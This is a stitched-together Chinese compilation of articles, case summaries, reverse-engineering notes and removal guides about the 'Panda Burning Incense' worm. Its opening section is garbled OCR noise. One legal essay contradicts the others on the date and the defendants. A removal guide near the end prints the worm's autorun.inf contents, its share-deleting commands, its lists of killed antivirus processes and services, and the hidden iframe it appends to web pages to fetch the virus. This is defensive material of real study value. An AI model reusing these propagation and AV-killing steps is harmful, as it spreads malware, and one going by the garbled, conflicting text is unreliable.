熊猫烧香病毒剖析

损失的是数据 收获的是思考——“熊猫烧香”病毒事件剖析

报复

侍 , 服 务 器 的 lNs 指 自 】

最

作 者李 值 遣种 怕 况 既 窃 信 息

韫 计苴 机最 自 百_ 畲 定 扯 和 法 性^ l篁机 信息 象镜 罪 I

R 从 号 敏 用 ,1 蛇 访 问 公 的 厨 蛄 十

非

给 刮j 置威 , 巨 大 的 经 滑 失

肓 ‘ 十 管理 三甘 妊 拉 安

然 的 是 自 旱 耍 i 旨 掇 的 自 ¨ 毕

七 *

绎西 短 暂的打 补

璁 新 州 ^ ) 哥 7

罪 烯硅 ^

竟 电 脑 j 茫 ^ 来 操 作 的 圆 向 自 王

丁 以噩 毒 敦 升颦 解决 7问 颛

茛 正 并 不 显 个 硎 小 培 《 垃 ¨ 朴

维普资讯

怍 忻l 礴状

千万 台电 脑

害 幺 的 唧 袋 f肯 而 . 蔓

‘ 冗 惜 啦 惜

而 制作 缔 蕾

冒 怎样

雌 件 t - 那 通过 建

正盎 遗 兄 脯 措 ’使 得 西 万 蔷

虽 缝 侦 破 告 一段 落

*

琶

膂

譬

一 _

最 重 要

文

宣市 傻 c 男

抓骚

‘ 肚猫 蛲 看。 扁毒 的制 作者 率 , 5岁 武 汉 新洲 区 ^ }枇

l 岁 葶 5情 槲的 磐 嚣

前盘我f n说 到 病 奇 的 泛 滥

是 格 贰 化 也 竹 决 午 7 o琏 1 j

等 也 保 下 仕 T

哥软 件 厂 商肯 定 耍 盈责 任 的 也 小他 主怪 罪 于 采茹 辑 件 广

爿

件事 情 笈 的 思考 星 什 呢 在 母 l

熊猫烧香

关于熊猫烧香事件的讲述商学系08级市场营销2班 240894226 林婷熊猫烧香是一种经过多次变种的蠕虫病毒变种,2006年10月16日由25岁的中国湖北武汉新洲区人李俊编写,2007年1月初肆虐网络,它主要通过下载的档案传染。

对计算机程序、系统破坏严重。

一、中毒症状除了通过网站带毒感染用户之外,此病毒还会在局域网中传播,在极短时间之内就可以感染几千台计算机,严重时可以导致网络瘫痪。

中毒电脑上会出现“熊猫烧香”图案,所以也被称为“熊猫烧香”病毒。

中毒电脑会出现蓝屏、频繁重启以及系统硬盘中数据文件被破坏等现象。

二、病毒危害病毒会删除扩展名为gho的文件,使用户无法使用ghost软件恢复操作系统。

“熊猫烧香”感染系统的.exe .com. f.src .html.asp文件,添加病毒网址,导致用户一打开这些网页文件,IE就会自动连接到指定的病毒网址中下载病毒。

在硬盘各个分区下生成文件autorun.inf和setup.exe,可以通过U盘和移动硬盘等方式进行传播,并且利用Windows系统的自动播放功能来运行,搜索硬盘中的.exe可执行文件并感染,感染后的文件图标变成“熊猫烧香”图案。

“熊猫烧香”还可以通过共享文件夹、系统弱口令等多种方式进行传播。

该病毒会在中毒电脑中所有的网页文件尾部添加病毒代码。

一些网站编辑人员的电脑如果被该病毒感染,上传网页到网站后,就会导致用户浏览这些网站时也被病毒感染。

据悉,多家著名网站已经遭到此类攻击,而相继被植入病毒。

由于这些网站的浏览量非常大,致使“熊猫烧香”病毒的感染范围非常广,中毒企业和政府机构已经超过千家,其中不乏金融、税务、能源等关系到国计民生的重要单位。

注:江苏等地区成为“熊猫烧香”重灾区。

三、病毒特征1、这个病毒关闭众多杀毒软件和安全工具2、循环遍历磁盘目录,感染文件,对关键系统文件跳过3、感染所有EXE、SCR、PIF、COM文件,并更改图标为烧香熊猫4、感染所有.htm/.html/.asp/.php/.jsp/.aspx文件,添加木马恶意代码5、自动删除*.gho文件四、传播方法“熊猫烧香”还可以通过共享文件夹、系统弱口令等多种方式进行传播。

熊猫烧香 分析

【工具】:Olydbg1.1、IDA5.0【任务】:病毒分析以及解决方案【操作平台】:Windows2003server【作者】:LoveBoom[DFCG][FCG][CUG]【链接】:N/A【简要说明】:"离开党和人民一年"、荒废了一年,2006年可所谓沉迷于游戏从帝国到星际,总是追求着自己所谓的目标,而今回头看却发现不但没有达到自己的目标,反而是离生活越走越远了。

现在动手写写也觉得自己穷词:(。

2006过了,不想自己的2007也是这样碌碌无为的过着。

关于这个病毒,我想很多朋友都知道,这个病毒在2007年初闹的比较凶,很多朋友曾经中过这病毒。

这次我给大家带来的文章就是讲讲这个病毒。

看看这病毒到底是怎么回事,我们应该怎么去处理这病毒。

【病毒分析】:概要:这病毒我最早在10月底时接触,那时这病毒并没有现在这样流行(也许是病毒刚出来吧)。

曾经几个月的发展,前几天从同事那拿了几个新变种看了会,发现病毒和早期的版本相差比较大。

根据病毒的差异,我自己将病毒分为:ABCD4个变种。

各变种的不同处如下:A病毒将自身复制为%System32%\FuckJacks.exe,然后感染除特殊文件夹之外的文件夹中的可执行文件。

B病毒将自身复制为%System32%\Drivers\spoclsv.exe,感染时在c盘根目录下生成感染标记文件。

C病毒不再感染用户系统中的可执行文件,而是感染用户系统中的脚本病毒(这样的危害更大);在每个感染后的文件夹中写下感染标记文件。

D感染用户可执行文件时不再使用A和B版本中的直接捆绑感染。

用户中毒后可执行程序的图标不改变(a和b版本感染后可执行文件的图标都变成熊猫烧香)。

今天我分析的就是C版本(下次有空我将整理出A版本的分析资料),小版本可能会有所不同,因此如果你发现你机器上的和我所述的相似但不完全一样也是正常的。

中毒表象:以下几个特征为中毒的表现:1、在系统中的每分区根目录下存在setup.exe和autorun.inf文件(A和B盘不感染)。



熊猫烧香病毒样本分析

熊猫烧⾹病毒样本分析前⾔最近学校通知不开学,⽹课也不想上。

学习逆向也有段时间了,就想着找点东西练⼀下⽔平不⾼。

找了个病毒分析⼀⽐较经典的病毒分析。

我看⽹上有很多关于熊猫烧⾹病毒的分析,但都是侧重于对病毒功能以及影响的总结,具体分析⽅法并未提及。

本⽂主要基本信息动态分析分析⼯具以及环境OD PEIDVMware xp 虚拟机详细分析过程与思路查看⽂件基本信息在虚拟机中⽤PEID 打开病毒样本⽂件发现其⽆壳并且是Delphi 编写的,Delphi 编译器编译的程序有⼏个特点。

第⼀: 其函数默认调⽤约定为Register ,特点为函数参数是通过寄存器传⼊的。

第⼆: ⼀般Delphi 其字符串存储地址的负偏移⼀个dword长度处,存放字符串的长度。

打开OD 载⼊病毒样本⽂件来到程序⼊⼝点后我们进⾏进⼀步分析,我们看到⼊⼝点处有 函数① 和 函数②,其中函数②连续调⽤了三次。

我们F8向下执⾏,并分别进⼊两个函数分析其功能。

进⼊函数①我们发现其主要功能就是调⽤GetModuleHandleA()获得程序基地址(及程序实例句柄)向下继续分析函数②,在调⽤函数②时我们发现其传⼊了两个参数,我们在数据窗⼝中分析发现参数有⼀个为⼀串字符串:“ ***武*汉*男*⽣*感*染*下*载*者*** ". 我们F7进⼊函数内部分析发现其就时将eax 参数地址下的字符串进⾏复制侧重于对熊猫烧⾹病毒逆向分析过程中的思路和⽅法的分享所以我们知道了这三个参数是字符串复制函数,F8向下步过这些函数后。

他们把字符串都复制到了⼀块连续的内存中。

我们可以在数据窗⼝中观察这些字符的内容。

我们接着往下分析,发现两段相同的代码段,只是参数不同。

也就是当程序执⾏完函数0x405360和函数0x404018后如果je不成⽴则结束进程(猜测应该为病毒程序的⾃效验部分)。

我们分别进⼊连个函数分析。

我们先分析函数0x405360,函数的两个参数分别指向两个字符串⼀个是“xboy”,另⼀个如下。

熊猫烧香案件的法律启示(3篇)

第1篇一、引言2009年,我国发生了一起名为“熊猫烧香”的计算机病毒案件,该病毒迅速传播,对广大网民和计算机用户造成了严重的损失。

此案件引起了社会各界的广泛关注,同时也给我国网络安全法律体系带来了深刻的启示。

本文将从熊猫烧香案件的法律启示出发,探讨我国网络安全法律的完善与发展。

二、熊猫烧香案件的法律背景1. 犯罪主体熊猫烧香案件的主要犯罪主体为被告人张某、李某、王某等人。

他们通过编写、传播计算机病毒,非法获取他人计算机信息系统数据,给社会造成了极大的危害。

2. 犯罪手段被告人通过编写名为“熊猫烧香”的计算机病毒,在网络上大量传播。

该病毒能够入侵他人计算机系统,篡改用户数据,甚至控制他人计算机,造成严重后果。

3. 犯罪后果熊猫烧香案件造成了大量网民的计算机系统瘫痪,给企业和个人带来了巨大的经济损失。

同时,该案件还暴露出我国网络安全法律体系的不完善,使得犯罪分子得以逍遥法外。

三、熊猫烧香案件的法律启示1. 完善网络安全法律体系熊猫烧香案件暴露出我国网络安全法律体系的不完善。

为了更好地维护网络安全,我国应加快网络安全法律的立法进程,提高法律体系的科学性和可操作性。

具体包括:(1)制定专门的网络安全法,明确网络安全的基本原则、法律地位和监管职责;(2)完善网络安全管理制度,加强对网络信息内容的监管,确保网络空间的清朗;(3)加大对网络犯罪的打击力度,提高犯罪成本,使犯罪分子付出应有的代价。

2. 加强网络安全执法力度熊猫烧香案件的发生,暴露出我国网络安全执法力度不足的问题。

为了更好地维护网络安全,我国应加强网络安全执法,具体措施如下:(1)建立健全网络安全执法机构,提高执法队伍的专业化水平;(2)加强执法协作,形成跨部门、跨区域的联合执法机制;(3)加大对网络犯罪的惩处力度,提高犯罪分子的法律风险。

3. 提高网络安全意识熊猫烧香案件的发生,提醒我们要提高网络安全意识。

具体措施如下:(1)加强网络安全教育,提高全民网络安全素养;(2)引导网民合理使用网络,自觉抵制网络病毒和不良信息;(3)鼓励企业和个人加强网络安全防护,提高计算机系统的安全性。

熊猫烧香病毒剖析

伪装技术

熊猫烧香病毒会伪装成其他正常 的文件或程序,诱骗用户运行, 从而感染计算机系统。

03 熊猫烧香病毒的防范与应 对

防范措施

安装防病毒软件

选择可靠的品牌和版本,并及时更新病毒库。

提高网络安全意识

不随意打开未知来源的邮件和链接,不下载 和运行未知来源的文件和程序。

定期备份重要数据

以防数据被病毒感染或损坏。

案例二:熊猫烧香病毒的攻击目标与手法

熊猫烧香病毒主要攻击个人计算机和企业网络系统,通过感染操作系统和应用程序,导致系统运行缓 慢、蓝屏、死机等问题。

该病毒会修改系统注册表、劫持浏览器、禁用安全软件等手段,以实现长期驻留和控制用户计算机。

熊猫烧香病毒还会窃取用户个人信息,如账号密码、信用卡信息等,给用户的隐私和财产安全带来严重 威胁。

与其他蠕虫病毒的比较

传播方式

熊猫烧香病毒与蠕虫病毒相似,都是通过网络进行快速传播 。熊猫烧香病毒利用系统漏洞和用户不慎点击恶意链接等方 式感染计算机。

破坏性

熊猫烧香病毒在感染计算机后,会对系统文件进行篡改,导 致计算机出现蓝屏、频繁重启等问题。此外,熊猫烧香病毒 还会下载其他恶意软件,进一步损害系统安全。

自我保护机制

熊猫烧香病毒具有自我保护机制,通过修改系统 文件、注册表等手段,防止病毒被轻易删除或查 杀。

病毒的隐藏与反侦察技术

隐藏技术

熊猫烧香病毒采用多种隐藏技术, 如将自身嵌入到其他正常文件中、 使用加密和混淆等技术隐藏自身 代码等。

反侦察技术

熊猫烧香病毒会检测自身是否被 检测或查杀,一旦发现自身被检 测或查杀,会采取相应的反侦察 措施,如删除自身、破坏系统文 件等。

熊猫烧香病毒是一种网络攻击手段,与其他网络攻击如拒绝服务攻击、SQL注入攻击等有所不同。熊猫烧香病毒 主要针对个人计算机系统进行感染和破坏。

对有关病毒木马的案例分析

对有关病毒木马的案例分析通过学习网络安全法律法规,我们对“大小姐木马”与“熊猫烧香病毒”做出了学习与分析。

一、“大小姐”病毒起因与发展。

2008年5月6日,南京市公安局网络警察支队接江苏省水利厅报案称,该厅政务网站“江苏水利网”页面无法打开,怀疑疑被黑客侵入。

据了解,江苏省水利厅网站主要承担公文办理、汛情下达等重要任务,日访问量在5000人次。

当时,江苏全省已进入汛期,该网站能否正常运行将直接影响全省防汛工作。

南京市公安局网络警察支队将其立为破坏计算机信息系统案侦查,并迅速会同鼓楼公安分局抽调精干警力,成立“5·6”专案组。

攻击是为植入“大小姐”木马专案组围绕省水利厅网站被黑客攻击案,迅速开展勘查取证、侦查侦控、追查抓捕等侦查工作。

去年5月14日至6月6日,专案组在湖北宜昌、广西桂林、湖北潜江等地抓获何某等6名犯罪嫌疑人,成功侦破水利厅网站被攻击案。

在侦破水利厅网站被攻击案件过程中,专案组发现,这些人攻击水利厅网站的目的,是为了在该网站上植入一款名为“大小姐”的木马盗号程序。

而这个“大小姐”木马早已臭名昭著,不少网络游戏账号均被该木马程序盗取过。

这一情况引起公安部高度重视,公安部指定南京市公安局管辖此案,并于7月1日挂牌督办本案。

专案组经艰苦工作,分别于6月13日在上海、6月24日在四川广元、绵阳、10月10日在湖南长沙抓获了制作、传播“大小姐”系列木马,破坏计算机信息系统犯罪团伙的组织者王某、作者龙某及销售总代理周某等10人。

犯罪嫌疑人王某以牟利为目的,自2006年下半年开始,雇用犯罪嫌疑人龙某先后编写了四十余款针对国内流行网络游戏的盗号木马。

王某拿到龙某编写的木马程序后,对外谎称为自己所写,同时寻找代理人进行销售,先后通过周某等人在网上总代理销售木马,该木马系列在传播销售时被命名为“大小姐”木马。

购买了“大小姐”木马的犯罪嫌疑人,则分别针对“QQ自由幻想”、“武林外传”、“征途”、“问道”、“梦幻西游”等网络游戏进行盗号。

实例讲解如何干掉-熊猫烧香病毒

实例讲解如何干掉“熊猫烧香”你中过熊猫烧香么?!看到过熊猫拿着三支香的样子么!?中招后如何处理!?看完本文,你将学会如何从计算机中杀掉“熊猫烧香”。

惊险查杀过程1.熊猫烧香病毒:图片就是个熊猫在烧香感觉蛮可爱的!当时并没有很在意!第二天再次打开电脑的时候!几乎电脑所有的EXE文件都成了熊猫烧香图片!这时才有所感觉!部分EXE文件已经无法正常使用!新加一个AUTORUN.INF的文件!当初不明白这个文件的作用!在网上查了一些资料表明。

才知道。

只要用户打开盘符。

就会运行这个病毒!用杀毒软件杀毒!没有效果!看来现在的杀毒软件越来越不行了~..2.想用组合键打开任务管理器!无法打开~失败....想看看注册表有没什么情况。

依然失败!奇怪的是:电脑运行正常。

也都不卡!难道不是病毒.是系统出了问题?从网上下了第三方工具查看进程!果然看到两个可疑进程!FuckJacks.exe貌似是最可疑的不敢贸然终止!赶快问问白度大叔!3.大叔告诉我。

是熊猫病毒的进程!一切正如我意!懒的装系统了!4.先结束FuckJacks.exe进程!开始-运行-CMD 输入:ntsd -c q -p 病毒的PID~终于KILL掉了!一切恢复正常了!兴奋ING...赶快打开注册表突然注册表又关了.看看进程FuckJacks.exe。

又出现了~~那应该它还有个守护进程!找找找。

无发现....奇怪了。

难道他的守护进程插入到系统进程了?不会吧.....头疼一阵...。

5.算了,去向朋友找个专杀工具。

有一个朋友说他写过熊猫的专杀工具!晕~~原来牛人在我身边。

我都没发现~赶快想他请教~~才大概的了解了熊猫烧香~ 叫他给了我一个无壳的熊猫自己分析下~(自己动手.丰衣足食嘛~~)6.用UI32打开熊猫.看到了条用的部分资源!文件执行后。

释放到\system32\FuckJacks.exe下。

7.继续象下可以看到熊猫的一些传播过程相当的经典..有扫描同一网段的电脑~自我复制.等等相当强大公能~同时感染所有盘符的EXE文件~却不对一些重要的系统文件和常用文件进行感染!可见并不想早成太大破坏~修改注册表.禁止打开注册表.甚至禁用了部分服务~~8下面就是重要的时刻了!从后面的代码可以看出!病毒的作者是个非常出色的程序员!有非常好的编程习惯!对病毒的异常运行~进行了很好的定义~都很大段都是作者对病毒运行条件的判断定义~值得注意的一点:在感染EXE文件的同时!感染ASP。

熊猫烧香病毒介绍

熊猫烧香病毒介绍【基本信息】病毒名称:熊猫烧香,Worm.WhBoy.(金山称),Worm.Nimaya.(瑞星称)病毒别名:尼姆亚,武汉男生,后又化身为“金猪报喜”,国外称“熊猫烧香”危险级别:★★★★★病毒类型:蠕虫病毒,能够终止大量的反病毒软件和防火墙软件进程。

影响系统:Win 9x/ME、Win 2000/NT、Win XP、Win 2003 、Win Vista “熊猫烧香”的制造者熊猫烧香病毒的制造者-李俊一个水泥厂技校毕业的中专生,一个从未接受过专业训练的电脑爱好者,一个被杀毒软件公司拒之门外的年轻人,查毒了小半个中国互联网。

如果不是地震引发海底光缆故障,那只颔首敬香的“熊猫”,还将“迁徙”到更远的地方。

家人眼中的李俊:李俊的父母一直在家乡一水泥厂上班,几前年双双下岗,他妈妈做了个小推车在街上卖早点,他爸爸则到了一家私人瓦厂打工。

52岁的李俊妈妈陈女士说,李俊很小的时候就喜欢玩电脑,没事就到网吧去玩,因为怕他在外面学坏,家里就给他买了台电脑。

没想到到头来儿子却是因为“玩电脑”被警察抓走,陈女士感到悔恨不已。

李俊的父亲则说,四五岁时,李俊爱上了玩积木及拆卸家中的小机械,那时候,李俊将家中的收音机、闹钟、手电筒等凡是能拆开的物品,都拆成一个个零部件,歪着脑袋观察每个零部件后,又将零部件重新组装起来,恢复原样。

如果闹钟再次走动或收音机能发出声音时,李俊往往会拍手大笑,自顾自庆祝半天。

李俊的弟弟李明比他小三岁,西南民族大学音乐教育专业学生,今年放寒假回家,他偶尔和哥哥提起最近他和同学都中过的“熊猫烧香”电脑病毒。

哥哥听说后却一改以往的内向和谦卑,不屑一故地笑说:“这病毒没什么大不了。

”当时李明并没有想到,他的哥哥就是“熊猫烧香”的始作俑者。

李明告诉记者,哥哥在上学时数学和英语非常优秀,尽管如此,哥哥还是没能考上高中,而是进了水泥厂里自办的一所技校(现已改名为“娲石职业技术学校”),后于2 000年到武汉一家电脑城打工后,自己有了收入,但他很少给家人钱花。

6。Panda熊猫烧香病毒查杀实验

Any question?

12

9.4.2. 结束以下进程: Mcshield.exe;VsTskMgr.exe;naPrdMgr.exe;UpdaterUI.exe;TBMon.exe;scan32.exe;R avmond.exe;CCenter.exe;RavTask.exe;Rav.exe;Ravmon.exe;RavmonD.exe;RavStub. exe;KVXP.kxp;KvMonXP.kxp;KVCenter.kxp;KVSrvXP.exe;KRegEx.exe;UIHost.exe;Troj Die.kxp;FrogAgent.exe;Logo1_.exe;Logo_1.exe;Rundl132.exe;regedit.exe;msconfig. exe;taskmgr.exe 9.4.3. 关闭并删除以下服务: Schedule;sharedaccess;RsCCenter;RsRavMon;RsCCenter;KVWSC;KVSrvXP;kavsvc;A VP;McAfeeFramework;McShield;McTaskManager;navapsvc;wscsvc;KPfwSvc;SNDSr vc;ccProxy;ccEvtMgr;ccSetMgr;SPBBCSvc;Symantec Core LC;NPFMntor;MskService;FireSvc 注: 因为该病毒会感染系统的htm,html,asp,php,jsp,aspx等文件,并在其中加入有 利用安全漏洞进行病毒传播的链接.如果一台服务器被感染将大大增加病毒传 播的范围。

病毒类型 蠕虫病毒 6. 病毒大小 AxCmd.exe 317KB GameSetup.exe 39KB 7. 传播方式 本地磁盘感染,局域网传播 8. 病毒特征 这是一个感染型的蠕虫病毒,它能感染系统中exe,com, pif,src,html,asp等文件,它还能中止大量的反病毒软件进 程并且会删除扩展名为gho的文件,该文件是一系统备份工具 GHOST的备份文件,使用户的系统备份文件丢失。其中能感 染文件的版本使被感染的用户系统中所有.exe可执行文件全部 被改成熊猫举着三根香的模样。 9. 病毒行为 该病毒的主要行为(针对GameSetup.exe) 5.

熊猫烧香病毒介绍

熊猫烧香病毒介绍【基本信息】病毒名称:熊猫烧香,Worm.WhBoy.(金山称),Worm.Nimaya.(瑞星称)病毒别名:尼姆亚,武汉男生,后又化身为“金猪报喜”,国外称“熊猫烧香”危险级别:★★★★★病毒类型:蠕虫病毒,能够终止大量的反病毒软件和防火墙软件进程。

影响系统:Win 9x/ME、Win 2000/NT、Win XP、Win 2003 、Win Vista “熊猫烧香”的制造者熊猫烧香病毒的制造者-李俊一个水泥厂技校毕业的中专生,一个从未接受过专业训练的电脑爱好者,一个被杀毒软件公司拒之门外的年轻人,查毒了小半个中国互联网。

如果不是地震引发海底光缆故障,那只颔首敬香的“熊猫”,还将“迁徙”到更远的地方。

家人眼中的李俊:李俊的父母一直在家乡一水泥厂上班,几前年双双下岗,他妈妈做了个小推车在街上卖早点,他爸爸则到了一家私人瓦厂打工。

52岁的李俊妈妈陈女士说,李俊很小的时候就喜欢玩电脑,没事就到网吧去玩,因为怕他在外面学坏,家里就给他买了台电脑。

没想到到头来儿子却是因为“玩电脑”被警察抓走,陈女士感到悔恨不已。

李俊的父亲则说,四五岁时,李俊爱上了玩积木及拆卸家中的小机械,那时候,李俊将家中的收音机、闹钟、手电筒等凡是能拆开的物品,都拆成一个个零部件,歪着脑袋观察每个零部件后,又将零部件重新组装起来,恢复原样。

如果闹钟再次走动或收音机能发出声音时,李俊往往会拍手大笑,自顾自庆祝半天。

李俊的弟弟李明比他小三岁,西南民族大学音乐教育专业学生,今年放寒假回家,他偶尔和哥哥提起最近他和同学都中过的“熊猫烧香”电脑病毒。

哥哥听说后却一改以往的内向和谦卑,不屑一故地笑说:“这病毒没什么大不了。

”当时李明并没有想到,他的哥哥就是“熊猫烧香”的始作俑者。

李明告诉记者,哥哥在上学时数学和英语非常优秀,尽管如此,哥哥还是没能考上高中,而是进了水泥厂里自办的一所技校(现已改名为“娲石职业技术学校”),后于2 000年到武汉一家电脑城打工后,自己有了收入,但他很少给家人钱花。

熊猫烧香案例分析一、基本案情

熊猫烧香案例分析一、基本案情被告人李俊于2003年开始自学计算机编程技术,并经常向自己的好朋友、也是本案被告人之一的雷磊请教。

2006年10月,被告人李俊从武汉某软件技术开发培训学校毕业后,便将自己以前在国外某网站下载的计算机病毒源代码调出来进行研究、修改,在对此病毒进行修改的基础上完成了“熊猫烧香”电脑病毒的制作,并采取将该病毒非法挂在别人网站上及赠送给网友等方式在互联网上传播。

“熊猫烧香”病毒具有本机感染功能、局域网感染功能及u盘感染功能,并能中止许多反病毒软件和防火墙的运行,中了该病毒的电脑会自动链接访问指定的网站、下载恶意程序等。

其后,李俊请雷磊对该病毒提修改建议。

雷磊认为该病毒存在两个问题,一是改变被感染文件的图标,二是没有隐藏病毒进程。

电脑感染了该病毒后,很容易被电脑用户发现,建议李俊从这两个方面对“熊猫烧香”病毒进行修改,但没有告诉李俊具体的修改方法。

2006年11月中旬,李俊在互联网上叫卖该病毒,同时也请被告人王磊及其他网友帮助出售该病毒。

王磊、李俊及其网友一共卖出了约三十个“熊猫烧香”病毒。

其中,王磊帮李俊卖出了三个“熊猫烧香”病毒,并先后三次共汇款给李俊人民币1450元。

此外,李俊还赠送给其他网友约十个“熊猫烧香”病毒。

随着病毒的出售和赠送给网友,“熊猫烧香”病毒迅速在互联网上传播,导致自动链接访问李俊个人网站的流量大幅上升。

王磊得知此情形后,提出为李俊卖“流量”,并联系被告人张顺购买李俊网站的“流量”,所得收入由王磊和李俊平分。

为了提高访问李俊网站的速度,减少网络拥堵,王磊和李俊商量后,由王磊化名董磊为李俊的网站在南昌锋讯网络科技有限公司租了一个2G内存、百兆独享线路的服务器,租金由李俊、王磊每月各负担800元。

张顺购买李俊网站的流量后,先后将九个游戏木马(也就是盗号木马)通过互联网发给王磊,王磊将这九个游戏木马转发给李俊,然后由李俊将这九个游戏木马挂在其个人网站上,盗取自动链接访问其网站的游戏玩家的“游戏信封(即含有游戏账号和密码的电子邮件)”,游戏木马将盗取的“游戏信封”自动地发给张顺,张顺则将盗取的“游戏信封”进行拆封、转卖,从而获取利益。

信息安全熊猫烧香病毒剖析

《网络攻击与防御》实验报告计算机科学与技术学院计算机系网络教研室制实验报告撰写要求实验操作是教学过程中理论联系实际的重要环节,而实验报告的撰写又是知识系统化的吸收和升华过程,因此,实验报告应该体现完整性、规范性、正确性、有效性。

现将实验报告撰写的有关内容说明如下:1、实验报告模板为电子版。

2、下载统一的实验报告模板,学生自行完成撰写和打印。

报告的首页包含本次实验的一般信息:组号:例如:2-5 表示第二班第5组。

实验日期:例如:05-10-06 表示本次实验日期。

(年-月-日)……实验编号:例如:表示第一个实验。

实验时间:例如:2学时表示本次实验所用的时间。

实验报告正文部分,从六个方面(目的、内容、步骤等)反映本次实验的要点、要求以及完成过程等情况。

模板已为实验报告正文设定统一格式,学生只需在相应项内填充即可。

续页不再需要包含首页中的实验一般信息。

3、实验报告正文部分具体要求如下:一、实验目的本次实验所涉及并要求掌握的知识点。

二、实验环境实验所使用的设备名称及规格,网络管理工具简介、版本等。

三、实验内容与实验要求实验内容、原理分析及具体实验要求。

四、实验过程与分析根据具体实验,记录、整理相应命令、运行结果等,包括截图和文字说明。

详细记录在实验过程中发生的故障和问题,并进行故障分析,说明故障排除的过程及方法。

五、实验结果总结对实验结果进行分析,完成思考题目,总结实验的心得体会,并提出实验的改进意见。

1)掌握熊猫烧香病毒的工作原理和感染方法;2)掌握手工清除熊猫病毒的基本方法。

目标主机为windows-2003所用到的工具o Wsyschecko Filemon三、实验内容与实验要求蠕虫原理1)蠕虫定义2007年1月流行的“熊猫烧香”以及其变种也是蠕虫病毒。

这一病毒利用了微软视窗操作系统的漏洞,计算机感染这一病毒后,会不断自动拨号上网,并利用文件中的地址信息或者网络共享进行传播,最终破坏用户的大部分重要数据。

熊猫烧香病毒现象及处理方法

在动手查杀熊猫烧香病毒之前,强烈建议先注意以下四点:1.本文包含两种熊猫烧香病毒变种的描述,请注意查看病毒症状,根据实际情况选用不同的查杀方法。

2.对于被熊猫烧香病毒感染的.exe可执行文件,推荐先备份,再修复!3.找回被熊猫烧香病毒删除的ghost(.gho)文件,详情请见文中!4.对计算机了解不多的用户,请在专家指导下清除熊猫烧香病毒。

熊猫烧香病毒变种一:病毒进程为“spoclsv.exe”这是“熊猫烧香”早期变种之一,特别之处是“杀死杀毒软件”,最恶劣之处在于感染全盘.exe文件和删除.gho文件(Ghost的镜像文件)。

最有“灵感”的一招莫过于在所有htm/html/asp/php/jsp/aspx文件末尾添加一段代码来调用病毒。

目前所有专杀工具及杀毒软件均不会修复此病毒行为。

需要手动清除病毒添加的代码,且一定要清除。

否则访问了有此代码的网页,又会感染。

其他老一点的“熊猫烧香”spoclsv变种的病毒行为比此版本少。

就不再单独列出。

病毒描述:“武汉男生”,俗称“熊猫烧香”,这是一个感染型的蠕虫病毒,它能感染系统中exe,com,pif,src,html,asp等文件,它还能中止大量的反病毒软件进程并且会删除扩展名为gho的文件,(.gho为GHOST的备份文件),使用户的系统备份文件丢失。

被感染的用户系统中所有.exe可执行文件全部被改成熊猫举着三根香的模样。

以下是熊猫烧香病毒详细行为和解决办法:熊猫烧香病毒详细行为:1.复制自身到系统目录下:%System%/drivers/spoclsv.exe(“%System%”代表Windows所在目录,比如:C:/Windows)不同的spoclsv.exe变种,此目录可不同。

比如12月爆发的变种目录是:C:/WINDOWS/System32/Drivers/spoclsv.exe。

2.创建启动项:[HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Run] "svcshare"="%System%/drivers/spoclsv.exe"3.在各分区根目录生成病毒副本:X:/setup.exeX:/autorun.infautorun.inf内容:[AutoRun]OPEN=setup.exeshellexecute=setup.exeshell/Auto/command=setup.exe4.使用net share命令关闭管理共享:cmd.exe /c net share X$ /del /ycmd.exe /c net share admin$ /del /y5.修改“显示所有文件和文件夹”设置:[HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Explorer/Advanced/Folder/Hidden/SHOWALL]"CheckedValue"=dword:000000006.熊猫烧香病毒尝试关闭安全软件相关窗口:天网防火墙进程VirusScan NOD32 网镖杀毒毒霸瑞星江民黄山IE 超级兔子优化大师木马清道夫QQ病毒注册表编辑器系统配置实用程序卡巴斯基反病毒Symantec AntiVirusDuba Windows 任务管理器esteem procs 绿鹰PC 密码防盗噬菌体木马辅助查找器System Safety Monitor Wrapped gift Killer Winsock Expert游戏木马检测大师超级巡警msctls_statusbar32 pjf(ustc) IceSword7.尝试结束安全软件相关进程以及Viking病毒(威金病毒)进程:Mcshield.exe VsTskMgr.exe naPrdMgr.exe UpdaterUI.exe TBMon.exescan32.exe Ravmond.exe CCenter.exe RavTask.exeRav.exeRavmon.exe RavmonD.exe RavStub.exe KVXP.kxpKvMonXP.kxpKVCenter.kxp KVSrvXP.exe KRegEx.exe UIHost.exeTrojDie.kxpFrogAgent.exe Logo1_.exe Logo_1.exe Rundl132.exe8.禁用安全软件相关服务:Schedule sharedaccess RsCCenter RsRavMon KVWSC KVSrvXPkavsvc AVP McAfeeFramework McShield McTaskManager navapsvcwscsvc KPfwSvc SNDSrvc ccProxy ccEvtMgr ccSetMgrSPBBCSvc Symantec Core LC NPFMntor MskService FireSvc9.删除安全软件相关启动项:SOFTWARE/Microsoft/Windows/CurrentVersion/Run/RavTaskSOFTWARE/Microsoft/Windows/CurrentVersion/Run/KvMonXPSOFTWARE/Microsoft/Windows/CurrentVersion/Run/kavSOFTWARE/Microsoft/Windows/CurrentVersion/Run/KAVPersonal50SOFTWARE/Microsoft/Windows/CurrentVersion/Run/McAfeeUpdaterUISOFTWARE/Microsoft/Windows/CurrentVersion/Run/Network Associates Error Reporting ServiceSOFTWARE/Microsoft/Windows/CurrentVersion/Run/ShStatEXESOFTWARE/Microsoft/Windows/CurrentVersion/Run/YLive.exeSOFTWARE/Microsoft/Windows/CurrentVersion/Run/yassistse10.遍历目录修改htm/html/asp/php/jsp/aspx等网页文件,在这些文件尾部追加信息:<iframe src="hxxp:///wuhan/down.htm" width="0" height="0" 